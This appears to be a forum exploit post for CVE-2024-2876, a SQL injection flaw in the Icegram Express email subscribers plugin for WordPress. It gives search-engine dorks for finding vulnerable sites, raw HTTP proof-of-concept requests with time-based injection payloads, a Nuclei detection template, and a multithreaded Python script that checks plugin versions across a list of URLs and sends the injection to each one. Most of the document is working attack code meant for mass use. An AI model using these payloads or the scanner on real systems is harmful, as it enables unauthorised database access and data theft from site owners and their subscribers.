
CVE-2024-2876
Description Of Vulnerability: The Email Subscribers by Icegram Express – Email Marketing, Newsletters, Automation for WordPress & WooCommerce plugin for WordPress is vulnerable to SQL Injection via the ‘run’ function of the ‘IG_ES_Subscribers_Query’ class in all versions up to, and including, 5.7.14 due to insufficient escaping on the user supplied parameter and lack of sufficient preparation on the existing SQL query. This makes it possible for unauthenticated attackers to append additional SQL queries into already existing queries that can be used to extract sensitive information from the database.Dork FOFA :
body="/wp-content/plugins/email-subscribers/"2- publicwww : "/wp-content/plugins/email-subscribers/"POC:
POST /wp-admin/admin-post.php HTTP/1.1Host: {{Hostname}}Content-Type: application/x-www-form-urlencodedpage=es_subscribers&is_ajax=1&action=_sent&advanced_filter[conditions][0][0][field]=status=99924)))union(select(sleep(4)))--+&advanced_filter[conditions][0][0][operator]==&advanced_filter[conditions][0][0][value]=1111POC :
Код:
POST /wp-admin/admin-post.php?page=es_subscribers&is_ajax=1&action=_click_link&operator=is&advanced_filter[conditions][0][0][field]=_click_link&advanced_filter[conditions][0][0][operator]=is&advanced_filter[conditions][0][0][value]=1')%20AND%20(SELECT%207252%20FROM%20(SELECT(SLEEP(6)))bOLF)--%20HGdZ') HTTP/1.1
Host: {HOST}
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1CVE-2024-2876.yaml
YAML:
id: CVE-2024-2876
info:
name: SQL Injection Wordpress [CVE-2024-2876]
author: Quantum
severity: critical
metadata:
verified: true
max-request: 1
tags: github.com/fa-rrel
http:
- raw:
- |
@timeout: 20s
POST /wp-admin/admin-post.php HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
page=es_subscribers&is_ajax=1&action=_sent&advanced_filter[conditions][0][0][field]=status=99924)))union(select(sleep(4)))--+&advanced_filter[conditions][0][0][operator]==&advanced_filter[conditions][0][0][value]=1111
matchers:
- type: dsl
dsl:
- 'duration>=4'
- 'status_code == 200'
- 'contains(header, "application/json")'
- 'contains_all(body, "bulk_action", "_sent", "errortype")'
condition: andCVE-2024-2876.py:
Python:
import threading
import requests, re, time, sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def Exploit(url):
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
payload = {
"page": "es_subscribers",
"is_ajax": "1",
"action": "_sent",
"advanced_filter[conditions][0][0][field]": "status=99924)))union(select(sleep(4)))--+",
"advanced_filter[conditions][0][0][operator]": "==",
"advanced_filter[conditions][0][0][value]": "1111"
}
try:
start_time = time.time()
req = requests.post(url+"/wp-admin/admin-post.php", headers=headers, data=payload)
end_time = time.time()
elapsed_time = end_time - start_time
if elapsed_time >= 4:
print(f"{url} Exploited Sucessfully")
else:
pass
except Exception as e:
pass
# Function to make a GET request
def fetch_url(url):
try:
pattern = r'Stable tag:\s*(\d+\.\d+\.\d+)'
response = requests.get(url+"/wp-content/plugins/email-subscribers/readme.txt", timeout=1, verify=False).text
find = re.findall(pattern,response)
for match in find:
# Split the version into major, minor, and patch
major, minor, patch = map(int, match.split('.'))
# Check if version is lower than 5.7.15
if (major, minor, patch) < (5, 7, 15):
print(f"{url} vulnerable version found")
Exploit(url)
# print(f"URL: {url}, Status Code: {find}", flush=True)
except requests.exceptions.RequestException as e:
print(f"Error fetching {url}: {e}", flush=True)
# List of URLs to fetch (duplicated to simulate more URLs)
def read_urls_from_file(filename):
with open(filename, 'r') as file:
# Strip newlines and only keep non-empty lines
urls = [line.strip() for line in file if line.strip()]
return urls
if len(sys.argv) < 2:
print("Usage: python script.py <filename>")
sys.exit(1)
urls = read_urls_from_file(sys.argv[1])
# Function to manage threading with a limit of 20 threads
def thread_manager(urls, max_threads=20):
threads = []
for i, url in enumerate(urls):
thread = threading.Thread(target=fetch_url, args=(url,))
threads.append(thread)
thread.start()
# Limit to max_threads, wait for the first batch to finish
if len(threads) == max_threads:
for t in threads:
t.join() # Wait for all threads to complete
threads = [] # Clear the list for the next batch
# Join any remaining threads
for t in threads:
t.join()
# Run the thread manager
thread_manager(urls, max_threads=20)
print("All requests are complete.")Youtube POC:
Resource:
https://www.wordfence.com/blog/2024...scribers-by-icegram-express-wordpress-plugin/
Github : https://github.com/Quantum-Hacker/CVE-2024-2876 , https://github.com/0xAgun/CVE-2024-2876